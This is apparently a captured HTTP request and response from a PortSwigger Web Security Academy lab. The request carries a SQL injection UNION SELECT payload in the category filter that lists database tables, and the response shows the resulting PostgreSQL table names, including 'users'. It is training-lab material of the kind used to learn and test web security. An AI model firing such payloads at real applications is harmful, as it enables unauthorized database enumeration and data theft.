 Request
Pretty Raw Hex
\n
1 GET /filter?category=category=Accessories' UNION
SELECT table_name, NULL FROM information_schema.tables -- HTTP/2
2 Host: 0a73000904e844cb8263478300090054.web-security-academy.net
3 Cookie: session=yXzQ9J9ebTB0BCXLo6WQSG5AHxm71RcE
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
All Accessories Food & Drink Gifts Lifestyle Pets
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
users
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables
sql_implementation_info